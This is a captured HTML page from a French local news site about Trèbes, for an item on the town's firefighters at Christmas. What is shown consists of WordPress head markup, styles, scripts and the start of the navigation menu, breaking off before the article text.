

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atrebes.com/actualites/noel-chez-nos-pompiers/
body_size: 28480
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/style.css" />
<link rel="pingback" href="https://www.atrebes.com/xmlrpc.php" />
<link href='https://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'/>
 
<!--[if lt IE 9]>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->
<script type='text/javascript'>
	/* <![CDATA[ */
	var tievar = {'go_to' : 'Aller vers…'};
	/* ]]> */
</script>


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Noël chez nos Pompiers | A Trèbes</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="adminatrebes"/>
	<meta name="keywords" content="amicale des pompiers,centre de secours,actualités" />
	<link rel="canonical" href="https://www.atrebes.com/actualites/noel-chez-nos-pompiers/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="A Trèbes | La Ville de Trèbes dans l&#039;Aude à la loupe" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Noël chez nos Pompiers | A Trèbes" />
		<meta property="og:url" content="https://www.atrebes.com/actualites/noel-chez-nos-pompiers/" />
		<meta property="article:published_time" content="2016-12-19T23:06:45+00:00" />
		<meta property="article:modified_time" content="2016-12-20T12:09:39+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Noël chez nos Pompiers | A Trèbes" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.atrebes.com\/actualites\/noel-chez-nos-pompiers\/#article","name":"No\u00ebl chez nos Pompiers | A Tr\u00e8bes","headline":"No\u00ebl chez nos Pompiers","author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.atrebes.com\/wp-content\/uploads\/2016\/12\/pompiers-noel2016.jpg","@id":"https:\/\/www.atrebes.com\/actualites\/noel-chez-nos-pompiers\/#articleImage","width":700,"height":345},"datePublished":"2016-12-20T00:06:45+01:00","dateModified":"2016-12-20T13:09:39+01:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.atrebes.com\/actualites\/noel-chez-nos-pompiers\/#webpage"},"isPartOf":{"@id":"https:\/\/www.atrebes.com\/actualites\/noel-chez-nos-pompiers\/#webpage"},"articleSection":"Actualit\u00e9s, Amicale des Pompiers, Centre de Secours"},{"@type":"BreadcrumbList","@id":"https:\/\/www.atrebes.com\/actualites\/noel-chez-nos-pompiers\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","position":1,"name":"Accueil","item":"https:\/\/www.atrebes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","position":2,"name":"Actualit\u00e9s","item":"https:\/\/www.atrebes.com\/category\/actualites\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/noel-chez-nos-pompiers\/#listItem","name":"No\u00ebl chez nos Pompiers"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/noel-chez-nos-pompiers\/#listItem","position":3,"name":"No\u00ebl chez nos Pompiers","previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}}]},{"@type":"Organization","@id":"https:\/\/www.atrebes.com\/#organization","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","url":"https:\/\/www.atrebes.com\/"},{"@type":"Person","@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author","url":"https:\/\/www.atrebes.com\/author\/adminatrebes\/","name":"adminatrebes"},{"@type":"WebPage","@id":"https:\/\/www.atrebes.com\/actualites\/noel-chez-nos-pompiers\/#webpage","url":"https:\/\/www.atrebes.com\/actualites\/noel-chez-nos-pompiers\/","name":"No\u00ebl chez nos Pompiers | A Tr\u00e8bes","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.atrebes.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.atrebes.com\/actualites\/noel-chez-nos-pompiers\/#breadcrumblist"},"author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"creator":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"datePublished":"2016-12-20T00:06:45+01:00","dateModified":"2016-12-20T13:09:39+01:00"},{"@type":"WebSite","@id":"https:\/\/www.atrebes.com\/#website","url":"https:\/\/www.atrebes.com\/","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux" href="https://www.atrebes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux des commentaires" href="https://www.atrebes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atrebes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b20eb1486632d9f23efb3de504eced85"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atrebes.com/wp-includes/css/dist/block-library/style.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.atrebes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-tt-orange-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/skins/twotone_orange_black.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/tie-scripts.js?ver=b20eb1486632d9f23efb3de504eced85" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/smooth.js?ver=b20eb1486632d9f23efb3de504eced85" id="smoothscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.atrebes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atrebes.com/wp-json/wp/v2/posts/45335" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atrebes.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fnoel-chez-nos-pompiers%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fnoel-chez-nos-pompiers%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:11px; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-notext > .ubermenu-icon { line-height:5px; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }


/* Status: Loaded from Transient */

</style><link rel="shortcut icon" href="https://www.atrebes.com/wp-content/themes/sahifa/favicon.ico" title="Favicon" />	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<style type="text/css" media="screen"> 

.background-cover{
	background-color:;
	background-image : url('https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg') ;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale');
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale')";
}
header {background:#000000 url('https://www.atrebes.com/wp-content/uploads/2012/12/banddeau.jpg') no-repeat  center top;}
.top-nav {background:none transparent; border:none;margin-top:100px;}
</style> 


</head>
<body data-rsssl=1 id="top" class="post-template-default single single-post postid-45335 single-format-standard">
	<div class="background-cover"></div>
	<div class="wrapper">
		<header>
			

		<div class="header-content">
			<div class="logo">
			<h2>								<a title="A Trèbes" href="https://www.atrebes.com/">
					<img src="https://www.atrebes.com/wp-content/uploads/2012/12/logo.png" alt="A Trèbes" /><br>
<strong>La Ville de Trèbes dans l&#039;Aude à la loupe</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			            
            			<div class="top-nav">
								
				
						<div class="search-block">
						<form method="get" id="searchform" action="https://www.atrebes.com/">
							<input class="search-button" type="submit" value="Recherche" />	                            
							<input type="text" id="s" name="s" value="Recherche…" onFocus="if (this.value == 'Recherche…') {this.value = '';}" onBlur="if (this.value == '') {this.value = 'Recherche…';}"  />
						</form>
					</div><!-- .search-block /-->
				</div><!-- .top-menu /-->
			            
			<div class="clear"></div>
		</div>	
							<nav id="main-nav"class="fixed-enabled">
				
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-tt-orange ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-12-primary-2"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-12-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-12 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-tt-orange  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-12-primary" class="ubermenu-nav" data-title="Principal"><li id="menu-item-10" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-current-post-ancestor ubermenu-current-menu-parent ubermenu-current-post-parent ubermenu-item-has-children ubermenu-item-10 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-10 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-9454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9454 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span></a></li><li id="menu-item-9339" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9339 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Agenda des Evénements</span></a></li><li id="menu-item-90" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-90 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/contact/"><span class="ubermenu-target-title ubermenu-target-text">Ecrivez nous</span></a></li></ul></li><li id="menu-item-13" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-13 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/decouvrir-trebes/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Découvrir 